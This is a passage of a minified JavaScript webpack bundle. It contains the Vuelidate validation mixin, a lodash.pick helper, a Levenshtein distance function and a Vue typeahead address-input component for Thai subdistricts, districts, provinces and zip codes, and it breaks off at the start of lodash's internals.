i(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return i(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return i(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function c(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach(function(t){d(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function d(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function l(e){return l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},l(e)}var u=function(){return null},f=function(e,t,n){return e.reduce(function(e,r){return e[n?n(r):r]=t(r),e},{})};function p(e){return"function"==typeof e}function b(e){return null!==e&&("object"===l(e)||p(e))}var h=function(e,t,n,r){if("function"==typeof n)return n.call(e,t,r);n=Array.isArray(n)?n:n.split(".");for(var o=0;o<n.length;o++){if(!t||"object"!==l(t))return r;t=t[n[o]]}return void 0===t?r:t},v="__isVuelidateAsyncVm";var g={$invalid:function(){var e=this,t=this.proxy;return this.nestedKeys.some(function(t){return e.refProxy(t).$invalid})||this.ruleKeys.some(function(e){return!t[e]})},$dirty:function(){var e=this;return!!this.dirty||0!==this.nestedKeys.length&&this.nestedKeys.every(function(t){return e.refProxy(t).$dirty})},$anyDirty:function(){var e=this;return!!this.dirty||0!==this.nestedKeys.length&&this.nestedKeys.some(function(t){return e.refProxy(t).$anyDirty})},$error:function(){return this.$dirty&&!this.$pending&&this.$invalid},$anyError:function(){var e=this;return!!this.$error||this.nestedKeys.some(function(t){return e.refProxy(t).$anyError})},$pending:function(){var e=this;return this.ruleKeys.some(function(t){return e.getRef(t).$pending})||this.nestedKeys.some(function(t){return e.refProxy(t).$pending})},$params:function(){var e=this,t=this.validations;return c(c({},f(this.nestedKeys,function(e){return t[e]&&t[e].$params||null})),f(this.ruleKeys,function(t){return e.getRef(t).$params}))}};function m(e){this.dirty=e;var t=this.proxy,n=e?"$touch":"$reset";this.nestedKeys.forEach(function(e){t[e][n]()})}var y={$touch:function(){m.call(this,!0)},$reset:function(){m.call(this,!1)},$flattenParams:function(){var e=this.proxy,t=[];for(var n in this.$params)if(this.isNested(n)){for(var r=e[n].$flattenParams(),o=0;o<r.length;o++)r[o].path.unshift(n);t=t.concat(r)}else t.push({path:[],name:n,params:this.$params[n]});return t}},x=Object.keys(g),w=Object.keys(y),_=null,$=function(e){if(_)return _;var t=e.extend({computed:{refs:function(){var e=this._vval;this._vval=this.children,(0,r.patchChildren)(e,this._vval);var t={};return this._vval.forEach(function(e){t[e.key]=e.vm}),t}},beforeCreate:function(){this._vval=null},beforeDestroy:function(){this._vval&&((0,r.patchChildren)(this._vval),this._vval=null)},methods:{getModel:function(){return this.lazyModel?this.lazyModel(this.prop):this.model},getModelKey:function(e){var t=this.getModel();if(t)return t[e]},hasIter:function(){return!1}}}),n=t.extend({data:function(){return{rule:null,lazyModel:null,model:null,lazyParentModel:null,rootModel:null}},methods:{runRule:function(t){var n=this.getModel();(0,o.pushParams)();var r,a=this.rule.call(this.rootModel,n,t),i=b(r=a)&&p(r.then)?function(e,t){var n=new e({data:{p:!0,v:!1}});return t.then(function(e){n.p=!1,n.v=e},function(e){throw n.p=!1,n.v=!1,e}),n[v]=!0,n}(e,a):a,s=(0,o.popParams)();return{output:i,params:s&&s.$sub?s.$sub.length>1?s:s.$sub[0]:null}}},computed:{run:function(){var e=this,t=this.lazyParentModel();if(Array.isArray(t)&&t.__ob__){var n=t.__ob__.dep;n.depend();var r=n.constructor.target;if(!this._indirectWatcher){var o=r.constructor;this._indirectWatcher=new o(this,function(){return e.runRule(t)},null,{lazy:!0})}var a=this.getModel();if(!this._indirectWatcher.dirty&&this._lastModel===a)return this._indirectWatcher.depend(),r.value;this._lastModel=a,this._indirectWatcher.evaluate(),this._indirectWatcher.depend()}else this._indirectWatcher&&(this._indirectWatcher.teardown(),this._indirectWatcher=null);return this._indirectWatcher?this._indirectWatcher.value:this.runRule(t)},$params:function(){return this.run.params},proxy:function(){var e=this.run.output;return e[v]?!!e.v:!!e},$pending:function(){var e=this.run.output;return!!e[v]&&e.p}},destroyed:function(){this._indirectWatcher&&(this._indirectWatcher.teardown(),this._indirectWatcher=null)}}),i=t.extend({data:function(){return{dirty:!1,validations:null,lazyModel:null,model:null,prop:null,lazyParentModel:null,rootModel:null}},methods:c(c({},y),{},{refProxy:function(e){return this.getRef(e).proxy},getRef:function(e){return this.refs[e]},isNested:function(e){return"function"!=typeof this.validations[e]}}),computed:c(c({},g),{},{nestedKeys:function(){return this.keys.filter(this.isNested)},ruleKeys:function(){var e=this;return this.keys.filter(function(t){return!e.isNested(t)})},keys:function(){return Object.keys(this.validations).filter(function(e){return"$params"!==e})},proxy:function(){var e=this,t=f(this.keys,function(t){return{enumerable:!0,configurable:!0,get:function(){return e.refProxy(t)}}}),n=f(x,function(t){return{enumerable:!0,configurable:!0,get:function(){return e[t]}}}),r=f(w,function(t){return{enumerable:!1,configurable:!0,get:function(){return e[t]}}}),o=this.hasIter()?{$iter:{enumerable:!0,value:Object.defineProperties({},c({},t))}}:{};return Object.defineProperties({},c(c(c(c({},t),o),{},{$model:{enumerable:!0,get:function(){var t=e.lazyParentModel();return null!=t?t[e.prop]:null},set:function(t){var n=e.lazyParentModel();null!=n&&(n[e.prop]=t,e.$touch())}}},n),r))},children:function(){var e=this;return[].concat(a(this.nestedKeys.map(function(t){return l(e,t)})),a(this.ruleKeys.map(function(t){return m(e,t)}))).filter(Boolean)}})}),s=i.extend({methods:{isNested:function(e){return void 0!==this.validations[e]()},getRef:function(e){var t=this;return{get proxy(){return t.validations[e]()||!1}}}}}),d=i.extend({computed:{keys:function(){var e=this.getModel();return b(e)?Object.keys(e):[]},tracker:function(){var e=this,t=this.validations.$trackBy;return t?function(n){return"".concat(h(e.rootModel,e.getModelKey(n),t))}:function(e){return"".concat(e)}},getModelLazy:function(){var e=this;return function(){return e.getModel()}},children:function(){var e=this,t=this.validations,n=this.getModel(),o=c({},t);delete o.$trackBy;var a={};return this.keys.map(function(t){var s=e.tracker(t);return a.hasOwnProperty(s)?null:(a[s]=!0,(0,r.h)(i,s,{validations:o,prop:t,lazyParentModel:e.getModelLazy,model:n[t],rootModel:e.rootModel}))}).filter(Boolean)}},methods:{isNested:function(){return!0},getRef:function(e){return this.refs[this.tracker(e)]},hasIter:function(){return!0}}}),l=function(e,t){if("$each"===t)return(0,r.h)(d,t,{validations:e.validations[t],lazyParentModel:e.lazyParentModel,prop:t,lazyModel:e.getModel,rootModel:e.rootModel});var n=e.validations[t];if(Array.isArray(n)){var o=e.rootModel,a=f(n,function(e){return function(){return h(o,o.$v,e)}},function(e){return Array.isArray(e)?e.join("."):e});return(0,r.h)(s,t,{validations:a,lazyParentModel:u,prop:t,lazyModel:u,rootModel:o})}return(0,r.h)(i,t,{validations:n,lazyParentModel:e.getModel,prop:t,lazyModel:e.getModelKey,rootModel:e.rootModel})},m=function(e,t){return(0,r.h)(n,t,{rule:e.validations[t],lazyParentModel:e.lazyParentModel,lazyModel:e.getModel,rootModel:e.rootModel})};return _={VBase:t,Validation:i}},k=null;var C=function(e,t){var n=function(e){if(k)return k;for(var t=e.constructor;t.super;)t=t.super;return k=t,t}(e),o=$(n),a=o.Validation;return new(0,o.VBase)({computed:{children:function(){var n="function"==typeof t?t.call(e):t;return[(0,r.h)(a,"$v",{validations:n,lazyParentModel:u,prop:"$v",model:e,rootModel:e})]}}})},S={data:function(){var e=this.$options.validations;return e&&(this._vuelidate=C(this,e)),{}},beforeCreate:function(){var e=this.$options;e.validations&&(e.computed||(e.computed={}),e.computed.$v||(e.computed.$v=function(){return this._vuelidate?this._vuelidate.refs.$v.proxy:null}))},beforeDestroy:function(){this._vuelidate&&(this._vuelidate.$destroy(),this._vuelidate=null)}};function O(e){e.mixin(S)}var P=O;t.Ay=P},1863:(e,t,n)=>{var r=9007199254740991,o="[object Arguments]",a="[object Function]",i="[object GeneratorFunction]",s="[object Symbol]",c="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,d="object"==typeof self&&self&&self.Object===Object&&self,l=c||d||Function("return this")();function u(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}var f=Object.prototype,p=f.hasOwnProperty,b=f.toString,h=l.Symbol,v=f.propertyIsEnumerable,g=h?h.isConcatSpreadable:void 0,m=Math.max;function y(e,t,n,r,o){var a=-1,i=e.length;for(n||(n=x),o||(o=[]);++a<i;){var s=e[a];t>0&&n(s)?t>1?y(s,t-1,n,r,o):u(o,s):r||(o[o.length]=s)}return o}function x(e){return _(e)||function(e){return function(e){return $(e)&&function(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=r}(e.length)&&!function(e){var t=function(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}(e)?b.call(e):"";return t==a||t==i}(e)}(e)}(e)&&p.call(e,"callee")&&(!v.call(e,"callee")||b.call(e)==o)}(e)||!!(g&&e&&e[g])}function w(e){if("string"==typeof e||function(e){return"symbol"==typeof e||$(e)&&b.call(e)==s}(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}var _=Array.isArray;function $(e){return!!e&&"object"==typeof e}var k,C,S=(k=function(e,t){return null==e?{}:function(e,t){return function(e,t,n){for(var r=-1,o=t.length,a={};++r<o;){var i=t[r],s=e[i];n(s,i)&&(a[i]=s)}return a}(e=Object(e),t,function(t,n){return n in e})}(e,function(e,t){for(var n=-1,r=e?e.length:0,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}(y(t,1),w))},C=m(void 0===C?k.length-1:C,0),function(){for(var e=arguments,t=-1,n=m(e.length-C,0),r=Array(n);++t<n;)r[t]=e[C+t];t=-1;for(var o=Array(C+1);++t<C;)o[t]=e[t];return o[C]=r,function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(k,this,o)});e.exports=S},2019:e=>{"use strict";const t=[],n=[],r=(e,r)=>{if(e===r)return 0;const o=e;e.length>r.length&&(e=r,r=o);let a=e.length,i=r.length;for(;a>0&&e.charCodeAt(~-a)===r.charCodeAt(~-i);)a--,i--;let s,c,d,l,u=0;for(;u<a&&e.charCodeAt(u)===r.charCodeAt(u);)u++;if(a-=u,i-=u,0===a)return i;let f=0,p=0;for(;f<a;)n[f]=e.charCodeAt(u+f),t[f]=++f;for(;p<i;)for(s=r.charCodeAt(u+p),d=p++,c=p,f=0;f<a;f++)l=s===n[f]?d:d+1,d=t[f],c=t[f]=d>c?l>c?c+1:l:l>d?d+1:l;return c};e.exports=r,e.exports.default=r},2116:(e,t,n)=>{e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=8)}([function(e,t){e.exports=n(4406)},function(e,t){e.exports=n(2019)},function(e,t){e.exports=n(2893)},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t){e.exports=n(1863)},function(e,t){e.exports=n(7300)},function(e,t,n){e.exports=n(12)},function(e,t,n){"use strict";n(3)},function(e,t,n){"use strict";n(4)},function(e,t,n){"use strict";n(5)},function(e,t,n){"use strict";n.r(t),n.d(t,"SubDistrictInput",function(){return K}),n.d(t,"DistrictInput",function(){return q}),n.d(t,"ProvinceInput",function(){return W}),n.d(t,"ZipCodeInput",function(){return J}),n.d(t,"DataStore",function(){return g}),n.d(t,"defaultStore",function(){return m});var r=n(2),o=n.n(r),a=n(0),i=n(6),s=n.n(i),c=n(7);var d,l,u,f,p,b,h=(d=n.n(c).a,l=[],u=[],f=[],p=!1,b=function(e){return p?("number"==typeof e&&(e=l[e]),e.replace(/[A-Z]/gi,function(e){var t=e.charCodeAt(0);return u[t<97?t-65:26+t-97]})):e},d.lookup&&d.words&&(p=!0,l=d.lookup.split("|"),u=d.words.split("|"),d=d.data),d[0].length?(d.map(function(e){var t=1;3===e.length&&(t=2),e[t].map(function(n){n[t].map(function(r){r[t]=r[t]instanceof Array?r[t]:[r[t]],r[t].map(function(o){var a={district:b(r[0]),amphoe:b(n[0]),province:b(e[0]),zipcode:o};2===t&&(a.district_code=r[1]||!1,a.amphoe_code=n[1]||!1,a.province_code=e[1]||!1),f.push(a)})})})}),f):d).map(Object.freeze),v=function(){function e(){this.resetValue(),this._valueChangeHandlers=[]}return e.validateValue=function(e){return"object"==typeof e&&Object.prototype.hasOwnProperty.call(e,"district")&&Object.prototype.hasOwnProperty.call(e,"subdistrict")&&Object.prototype.hasOwnProperty.call(e,"province")&&Object.prototype.hasOwnProperty.call(e,"zipcode")},Object.defineProperty(e.prototype,"dataSource",{get:function(){return h},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"value",{get:function(){return this._currentValue},set:function(t){if(!e.validateValue(t))throw new TypeError("Invalid address model.");this._currentValue=t,this._valueChangeHandlers.forEach(function(e){return e(t)})},enumerable:!1,configurable:!0}),e.prototype.resetValue=function(){this._currentValue={district:"",subdistrict:"",province:"",zipcode:""}},e.prototype.setValueProp=function(e,t){this._currentValue[e]=t},e.prototype.onValueChange=function(e){"function"==typeof e&&this._valueChangeHandlers.push(e)},e}(),g=v,m=new v,y=["autofocus","disabled","form","id","inputmode","list","maxlength","minlength","name","pattern","placeholder","readonly","required","required","size","spellcheck","tabindex","title"],x=n(1),w=n.n(x);var _=function(e,t){var n=t.district,r=t.amphoe,o=t.province,a=t.zipcode,i=[w()(e,n),w()(e,r),w()(e,o),w()(e,""+a)];return Math.min.apply(Math,i)};function $(e){return"subdistrict"===e?"district":"district"===e?"amphoe":e}var k=function(e,t,n){var r=e.slice(0),o=$(t),a=r.filter(function(e){return!!e[o]&&(""+e[o]).startsWith(n)});return a.sort(function(e,t){var r=_(n,e);return _(n,t)-r}),a};function C(e,t,n){var r=Object.assign({},e),o={subdistrict:r.district,district:r.amphoe,province:r.province,zipcode:""+r.zipcode},a=$(t);return r[a]&&(o[t]=function(e,t){return t.length>0?t.replace(new RegExp(e,"ig"),function(e){return"<b>"+e+"</b>"}):t}(n,""+r[a])),[o.subdistrict,o.district,o.province,o.zipcode].join(" » ")}var S,O=(S=function(e,t){return S=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},S(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}S(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),P=function(e,t,n,r){var o,a=arguments.length,i=a<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)i=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(i=(a<3?o(i):a>3?o(t,n,i):o(t,n))||i);return a>3&&i&&Object.defineProperty(t,n,i),i},A=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return O(t,e),t.prototype.onSelectedIndexChange=function(e){if(-1!==e){if(this.$el&&this.$refs["autocomplete-item"]&&this.$refs["autocomplete-item"][e]){var t=this.$el,n=this.$refs["autocomplete-item"][e],r=n.offsetTop+n.offsetHeight;n.offsetTop<t.scrollTop?t.scrollTop=n.offsetTop:r-t.scrollTop>t.offsetHeight&&(t.scrollTop=n.offsetTop-(t.offsetHeight-n.offsetHeight))}}else this.$el&&(this.$el.scrollTop=0)},Object.defineProperty(t.prototype,"autocompleteStyle",{get:function(){return{maxHeight:this.maxHeight+"px",listStyle:"none",margin:0,overflowY:"auto",padding:0,position:"absolute",width:"100%",zIndex:1}},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"autocompleteListStyle",{get:function(){return{height:this.maxHeight/this.itemCount+"px",cursor:"pointer"}},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"hasData",{get:function(){return this.items&&this.items.length>0},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"itemList",{get:function(){var e=this;return this.items.map(function(t){return{data:Object.assign({},t),text:C(t,e.target,e.query)}})},enumerable:!1,configurable:!0}),t.prototype.onItemClick=function(e){this.$emit("itemclick",e)},t.prototype.changeSelectedIndex=function(e){e>=0&&e<this.itemList.length&&this.$emit("update:selectedIndex",e)},P([Object(a.Prop)(String)],t.prototype,"query",void 0),P([Object(a.Prop)(Array)],t.prototype,"items",void 0),P([Object(a.Prop)({type:String,required:!0})],t.prototype,"target",void 0),P([Object(a.Prop)({type:Number,required:!0})],t.prototype,"maxHeight",void 0),P([Object(a.Prop)({type:Number,required:!0})],t.prototype,"itemCount",void 0),P([Object(a.Prop)({type:Number,default:-1})],t.prototype,"selectedIndex",void 0),P([Object(a.Watch)("selectedIndex")],t.prototype,"onSelectedIndexChange",null),t=P([Object(a.Component)({name:"Autocomplete"})],t)}(a.Vue),E=A;n(9);function N(e,t,n,r,o,a,i,s){var c,d="function"==typeof e?e.options:e;if(t&&(d.render=t,d.staticRenderFns=n,d._compiled=!0),r&&(d.functional=!0),a&&(d._scopeId="data-v-"+a),i?(c=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),o&&o.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(i)},d._ssrRegister=c):o&&(c=s?function(){o.call(this,(d.functional?this.parent:this).$root.$options.shadowRoot)}:o),c)if(d.functional){d._injectStyles=c;var l=d.render;d.render=function(e,t){return c.call(t),l(e,t)}}else{var u=d.beforeCreate;d.beforeCreate=u?[].concat(u,c):[c]}return{exports:e,options:d}}var T=N(E,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("ul",{directives:[{name:"show",rawName:"v-show",value:e.hasData,expression:"hasData"}],staticClass:"th-address-autocomplete",style:e.autocompleteStyle},e._l(e.itemList,function(t,r){return n("li",{key:t.text,ref:"autocomplete-item",refInFor:!0,class:{active:e.selectedIndex===r},style:e.autocompleteListStyle,domProps:{innerHTML:e._s(t.text)},on:{click:function(n){return e.onItemClick(t.data)},mouseenter:function(t){return e.changeSelectedIndex(r)}}})}),0)},[],!1,null,null,null).exports,R=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)};return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),I=function(e,t,n,r){var o,a=arguments.length,i=a<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)i=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(i=(a<3?o(i):a>3?o(t,n,i):o(t,n))||i);return a>3&&i&&Object.defineProperty(t,n,i),i},j="addressinput",D=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.possibles=[],t.selectedIndex=-1,t}return R(t,e),t.prototype.created=function(){var e=this;this.store.setValueProp(this.target,this.value),this.store.onValueChange(function(t){var n=t[e.target];e.$emit(j,n)})},Object.defineProperty(t.prototype,"inputType",{get:function(){return this.numbered&&"zipcode"===this.target?"number":"text"},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"containerStyle",{get:function(){return{position:"relative"}},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"filteredAttrs",{get:function(){return s()(this.$attrs,y)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"inputClassList",{get:function(){return this.inputClass&&this.inputClass.trim()?this.inputClass.split(/\s+/):null},enumerable:!1,configurable:!0}),t.prototype.search=function(e){if(e&&e.length>0){var t=this.store.dataSource;this.possibles=k(t,this.target,e),this.possibles.length>0&&(this.selectedIndex=0)}else this.clearAutocomplete();this.$emit(j,e)},t.prototype.closeAutocomplete=function(){var e=this;setTimeout(function(){return e.clearAutocomplete()},250)},t.prototype.clearAutocomplete=function(){this.selectedIndex=-1,this.possibles=[]},t.prototype.moveUp=function(){0!==this.possibles.length&&(this.selectedIndex-1>=0?this.selectedIndex-=1:this.selectedIndex=this.possibles.length-1)},t.prototype.moveDown=function(){0!==this.possibles.length?this.selectedIndex+1<this.possibles.length?this.selectedIndex+=1:this.selectedIndex=0:this.search(this.value)},t.prototype.pickCurrentItem=function(){if(this.possibles[this.selectedIndex]){var e=Object.assign({},this.possibles[this.selectedIndex]);this.commitItem(e)}this.clearAutocomplete()},t.prototype.commitItem=function(e){var t,n={district:(t=e).amphoe,subdistrict:t.district,province:t.province,zipcode:""+t.zipcode};this.store.value=n,this.$emit("itemselect",n)},I([Object(a.Model)(j,{type:String,default:""})],t.prototype,"value",void 0),I([Object(a.Prop)({type:g,default:function(){return m}})],t.prototype,"store",void 0),I([Object(a.Prop)({type:String,required:!0})],t.prototype,"target",void 0),I([Object(a.Prop)({type:Number,default:200})],t.prototype,"autocompleteMaxHeight",void 0),I([Object(a.Prop)({type:Number,default:5})],t.prototype,"autocompleteItemCount",void 0),I([Object(a.Prop)({type:String,default:""})],t.prototype,"inputClass",void 0),I([Object(a.Prop)({type:Boolean,default:!1})],t.prototype,"numbered",void 0),t=I([Object(a.Component)({name:"TypeaheadInput",components:{Autocomplete:T},inheritAttrs:!1})],t)}(a.Vue),B=D,F=(n(10),N(B,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"th-address-container",style:e.containerStyle},[n("input",e._g(e._b({staticClass:"th-address-input",class:e.inputClassList,attrs:{type:e.inputType,autocomplete:"off"},domProps:{value:e.value},on:{input:function(t){return e.search(t.target.value)},blur:e.closeAutocomplete,keydown:[function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])?null:e.clearAutocomplete.apply(null,arguments)},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"up",38,t.key,["Up","ArrowUp"])?null:(t.preventDefault(),e.moveUp.apply(null,arguments))},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"down",40,t.key,["Down","ArrowDown"])?null:(t.preventDefault(),e.moveDown.apply(null,arguments))},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:(t.preventDefault(),e.pickCurrentItem.apply(null,arguments))}]}},"input",e.filteredAttrs,!1),e.$listeners)),n("autocomplete",{attrs:{query:e.value,items:e.possibles,target:e.target,maxHeight:e.autocompleteMaxHeight,itemCount:e.autocompleteItemCount,selectedIndex:e.selectedIndex},on:{"update:selectedIndex":function(t){e.selectedIndex=t},"update:selected-index":function(t){e.selectedIndex=t},itemclick:e.commitItem}})],1)},[],!1,null,null,null)),L=F.exports,M=function(){return M=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},M.apply(this,arguments)},z=o.a.extend({name:"InputContainer",functional:!0,props:{label:String},render:function(e,t){var n=t.props,r=t.data,o=n.label,a=null!=o&&o.length>0,i=e(L,M(M({},r),{on:{addressinput:function(e){r.on&&"function"==typeof r.on.input&&r.on.input(e)}}}));return e("div",{class:"th-address"},[a?e("label",{class:"th-address-label"},[e("div",{class:"label-text"},o),i]):i])}}),U=z,H=(n(11),N(U,undefined,undefined,!1,null,null,null).exports),V=function(){return V=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},V.apply(this,arguments)};function G(e,t){return o.a.extend({functional:!0,props:{label:{type:String,default:t}},render:function(t,n){return t(H,V(V({},n.data),{props:{label:n.props.label,target:e}}))}})}var q=G("district","อำเภอ/เขต"),W=G("province","จังหวัด"),K=G("subdistrict","ตำบล/แขวง"),J=G("zipcode","รหัสไปรษณีย์"),Y=function(e){e.component("addressinput-subdistrict",K),e.component("addressinput-district",q),e.component("addressinput-province",W),e.component("addressinput-zipcode",J)};"undefined"!=typeof window&&window.Vue&&Y(window.Vue);var Z={install:Y};t.default=Z}])},2543:function(e,t,n){var r;e=n.nmd(e),function(){var o,a="Expected a function",i="__lodash_hash_undefined__",s="__lodash_placeholder__",c=16,d=32,l=64,u=128,f=256,p=1/0,b=9007199254740991,h=NaN,v=4294967295,g=[["ary",u],["bind",1],["bindKey",2],["curry",8],["curryRight",c],["flip",512],["partial",d],["partialRight",l],["rearg",f]],m="[object Arguments]",y="[object Array]",x="[object Boolean]",w="[object Date]",_="[object Error]",$="[object Function]",k="[object GeneratorFunction]",C="[object Map]",S="[object Number]",O="[object Object]",P="[object Promise]",A="[object RegExp]",E="[object Set]",N="[object String]",T="[object Symbol]",R="[object WeakMap]",I="[object ArrayBuffer]",j="[object DataView]",D="[object Float32Array]",B="[object Float64Array]",F="[object Int8Array]",L="[object Int16Array]",M="[object Int32Array]",z="[object Uint8Array]",U="[object Uint8ClampedArray]",H="[object Uint16Array]",V="[object Uint32Array]",G=/\b__p \+= '';/g,q=/\b(__p \+=) '' \+/g,W=/(__e\(.*?\)|\b__t\)) \+\n'';/g,K=/&(?:amp|lt|gt|quot|#39);/g,J=/[&<>"']/g,Y=RegExp(K.source),Z=RegExp(J.source),Q=/<%-([\s\S]+?)%>/g,X=/<%([\s\S]+?)%>/g,ee=/<%=([\s\S]+?)%>/g,te=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,ne=/^\w*$/,re=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,oe=/[\\^$.*+?()[\]{}|]/g,ae=RegExp(oe.source),ie=/^\s+/,se=/\s/,ce=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,de=/\{\n\/\* \[wrapped with (.+)\] \*/,le=/,? & /,ue=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,fe=/[()=,{}\[\]\/\s]/,pe=/\\(\\)?/g,be=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,he=/\w*$/,ve=/^[-+]0x[0-9a-f]+$/i,ge=/^0b[01]+$/i,me=/^\[object .+?Constructor\]$/,ye=/^0o[0-7]+$/i,xe=/^(?:0|[1-9]\d*)$/,we=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,_e=/($^)/,$e=/['\n\r\u2028\u2029\\]/g,ke="\\ud800-\\udfff",Ce="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",Se="\\u2700-\\u27bf",Oe="a-z\\xdf-\\xf6\\xf8-\\xff",Pe="A-Z\\xc0-\\xd6\\xd8-\\xde",Ae="\\ufe0e\\ufe0f",Ee="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f 